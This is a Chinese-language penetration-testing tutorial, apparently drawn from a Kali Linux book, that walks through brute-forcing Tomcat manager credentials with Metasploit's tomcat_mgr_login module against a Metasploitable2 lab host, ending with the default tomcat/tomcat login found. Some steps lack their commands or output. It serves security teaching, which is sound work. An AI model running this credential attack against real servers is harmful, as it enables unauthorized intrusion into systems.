Tomcat介绍

Tomcat 服务器是一个免费的开放源代码的Web应用服务器。

它可以运行在Linux和Windows等多个平台上。由于其性能稳定、扩展性好和免费等特点深受广大用户的喜爱。

目前,互联网上绝大多数Java Web等应用都运行在Tomcat 服务器上。

Tomcat默认存在一个管理后台,默认的管理地址是http:/IP或域名:端口/manager/html。

通过此后台,可以在不重启Tomcat服务的情况下方便地部署、启动、停止或卸载Web应用。

但是如果配置不当的话就存在很大的安全隐患。

攻击者利用这个漏洞,可以非常快速、轻松地入侵一台服务器。

操作步骤

(1)启动MSFCONSOLE。执行命令如下所示:

msfconsole

(2)搜索所有有效的Tomcat模块。执行命令如下所示:

以上输出的信息显示了Tomcat服务的可用模块。现在用户可以选择易攻击的模块,进行渗透攻击。

(3)使用Tomcat管理登录模块进行渗透攻击。执行命令如下所示:

msf auxiliary(postgres_login)>use auxiliary/scanner/http/tomcat_mgr_login



(4)查看tomcat_mgr_login模块的有效选项。执行命令如下所示:

以上输出的信息显示了tomcat_mgr_login模块中有效的选项。此时用户可以选择相应的模块,进行配置。

(5)设置Pass_File选项。执行命令如下所示:

msf auxiliary(tomcat_mgr_login)>set PASS_FILE/usr/share/metasploit-framework/data/wordlists/tomcat mgr default pass.txt

PASS_FILE=>/usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt

以上输出的信息显示了指定密码文件的绝对路径。

(6)设置User_File选项。执行命令如下所示:

msf auxiliary(tomcat_mgr_login)>set USER_FILE/usr/share/metasploit-framework/data/wordlists/tomcat mgr default users.txt

USER_FILE=> /usr/share/metasploit-framework/data/wordlists/ tomcat_mgr_default _users.txt

以上输出的信息显示了指定用户名文件的决定路径。

(7)使用RHOSTS选项设置目标系统(本例使用的是Metasploitable2)。执行命令如下所示:

msf auxiliary(tomcat_mgr_login)>set RHOSTS 192.168.41.142

RHOSTS=>192.168.41.142

输出的信息表示指定攻击的目标系统地址为192.168.41.142。

(8)设置RPORT选项为8180。执行命令如下所示:

msf auxiliary(tomcat_mgr_login)>set RPORT 8180

RPORT=>8180

以上信息设置了攻击目标系统的端口号为8180。



(9)运行渗透攻击。执行命令如下所示:

以上输出信息显示了攻击Tomcat服务的一个过程。从输出的结果中可以看到登录Tomcat 服务的用户名和密码都为tomcat。

参考书籍:《Kali Linux渗透测试技术详解》